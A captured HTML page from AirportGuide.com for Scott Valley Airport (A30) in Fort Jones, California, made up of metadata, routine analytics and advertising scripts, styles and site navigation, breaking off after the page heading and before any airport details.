

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airport/info/A30
body_size: 28939
content:

<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>




<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Place","name":"Scott Valley Airport","address":{"@type":"PostalAddress","addressLocality":"Fort Jones","addressRegion":"California","addressCountry":"United States"},"identifier":[{"@type":"PropertyValue","propertyID":"FAA","value":"A30"}]}</script> 




<meta name="robots" content="index, follow      " />









<meta name="description" content="Scott Valley Airport (A30) located in Fort Jones, California, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides.">











 


<link rel="canonical" href="https://airportguide.com/airport/info/A30" />




 








<meta property="og:type" content="place"/>
<meta property="og:title" content="Scott Valley Airport - A30 - Airport Guide"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/airport/info/A30"/>


<meta property="og:description" content="Scott Valley Airport (A30) located in Fort Jones, California, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Scott Valley Airport (A30) located in Fort Jones, California, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Airports",
        "item"     : "https://airportguide.com/search/airport/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Scott Valley Airport",
        "item"     : "https://airportguide.com/airport/info/A30"
    }]
    
}
</script>









<meta name="geo.position" content="41.557778;-122.854944">
<meta name="geo.placename" content="Scott Valley Airport">
<meta name="geo.region" content="California">











    <meta charset="utf-8" />
	<title>Scott Valley Airport - A30 - Airport Guide</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	<base href="https://airportguide.com/">


<link rel="stylesheet" href="."."/includes/reviews/review-styles.css">


	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	<style type="text/css" media="all">/* Page Header */
.reviews-header { 
    margin-bottom: 30px; 
    padding-bottom: 20px; 
    border-bottom: 2px solid #e0e0e0; 
}
.reviews-header h1 { 
    font-size: 32px; 
    color: #333; 
    margin-bottom: 10px; 
}
.reviews-header .airport-code-badge { 
    display: inline-block; 
    background: #0066cc; 
    color: white; 
    padding: 6px 14px; 
    border-radius: 5px; 
    font-weight: 600; 
    margin-bottom: 15px; 
}

/* Aggregate Rating Summary */
.rating-summary { 
    display: flex; 
    align-items: center; 
    gap: 20px; 
    padding: 20px; 
    background: #f9f9f9; 
    border-radius: 8px; 
    margin-bottom: 20px; 
    flex-wrap: wrap; 
}
.rating-summary .big-score { 
    font-size: 48px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .small-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .stars { 
    font-size: 24px; 
}
.rating-summary .review-count { 
    color: #666; 
    font-size: 16px; 
}

/* Sort & Filter Bar */
.filter-bar { 
    display: flex; 
    gap: 15px; 
    margin-bottom: 25px; 
    padding: 15px; 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 3px; 
    align-items: right; 
    max-width: 500px;
}
.filter-bar label { 
    font-weight: 600; 
    color: #333; 
}
.filter-bar select { 
    padding: 8px 12px; 
    border: 1px solid #ccc; 
    border-radius: 5px; 
    font-size: 14px; 
}
.filter-bar .active-filters { 
    color: #666; 
    font-size: 14px; 
}

/* Review Cards */
.review-card { 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 8px; 
    padding: 20px; 
    margin-bottom: 20px; 
}
.review-card-header { 
    display: flex; 
    justify-content: space-between; 
    align-items: flex-start; 
    margin-bottom: 12px; 
}
.review-title { 
    font-size: 20px; 
    font-weight: 600; 
    color: #333; 
    margin-bottom: 8px; 
}
.review-meta { 
    font-size: 14px; 
    color: #666; 
}
.review-meta .author { 
    font-weight: 600; 
    color: #333; 
}
.review-rating { 
    display: flex; 
    align-items: center; 
    gap: 10px; 
}
.review-overall-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #000000; 
}
.review-text { 
    font-size: 15px; 
    line-height: 1.7; 
    color: #333; 
    margin: 15px 0; 
}

/* Category Ratings */
.category-ratings { 
    display: grid; 
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); 
    gap: 12px; 
    margin-top: 15px; 
    padding-top: 15px; 
    border-top: 1px solid #f0f0f0; 
}
.category-item { 
    display: flex; 
    justify-content: space-between; 
    font-size: 14px; 
}
.category-label { 
    color: #666; 
}
.category-stars { 
    color: #f5b301; 
}

/* Stars */
.star { 
    font-size: inherit;
    display: inline-block;
}
.star.filled { 
    color: #f5b301; 
}
.star.empty { 
    color: #ddd; 
}

/* Half star effect using CSS overlay */
.star.half {
    position: relative;
    color: #ddd; /* empty star color as background */
}
.star.half::before {
    content: '★';
    position: absolute;
    left: 0;
    top: 0;
    color: #f5b301; /* filled star color */
    width: 50%;
    overflow: hidden;
}

/* No Reviews */
.no-reviews { 
    text-align: center; 
    padding: 5px 5px; 
    color: #999; 
}
.no-reviews-icon { 
    font-size: 64px; 
    margin-bottom: 15px; 
}

/* CTA Button */
.write-review-cta { 
    display: inline-block; 
    padding: 12px 24px; 
    background: #0066cc; 
    color: white; 
    text-decoration: none; 
    border-radius: 6px; 
    font-weight: 600; 
    margin: 20px 0; 
}
.write-review-cta:hover { 
    background: #0052a3; 
}

/* Responsive */
@media (max-width: 768px) {
    .reviews-header h1 { 
        font-size: 24px; 
    }
    .rating-summary { 
        flex-direction: column; 
        align-items: flex-start; 
    }
    .filter-bar { 
        flex-direction: column; 
        align-items: stretch; 
    }
}</style>
	<!-- 1/11/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=' in column-border'>




<div id='stacks_out_116' class='stacks_out'><div id='stacks_in_116' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div><div id='stacks_out_1319' class='stacks_out'><div id='stacks_in_1319' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_1319_8' class='stacks_out'><div id='stacks_in_1319_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_11' class='stacks_out'><div id='stacks_in_11' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_11_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_11_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_11_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_11_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Wednesday 21 Jan 2026    </div>
    <div id="time-line">
        19:18:12   UTC: 19:18:12    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_11_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_11_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_11_1189">Menu</div>   </div>  <nav id="topbarstacks_in_11_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  <nav       class='container   overflow-hidden   breadcrumb  '>   <div class="grid-container fluid">   
<nav> <ul class="breadcrumbs  stacks_in_55 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="Home Page">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/airport/" title="Airport Search">Airports</a></li>  
 <li class=""><a href="https://airportguide.com/airport/info/A30" title="Scott Valley Airport">Scott Valley Airport</a></li>  
 </ul> </nav> 
 
  </div>   </nav>   
  
 
 
 
 
    
    
  
 
  <section       class='container   overflow-hidden    text-left medium-text-left large-text-left'>   <div class="grid-container">  <div class='grid-x   grid-margin-x            stacks_in_1344 '>   
 
 
 
  
<div  class='cell  small-12 medium-8             stacks_in_1325'> <header  class='cell  small-12 medium-auto          text-left   columnborder stacks_in_1326'> <div class='grid-x              '> <div class="cell small-9  ">  <h1 class='      text-left  '   >Scott Valley Airport </h1> 
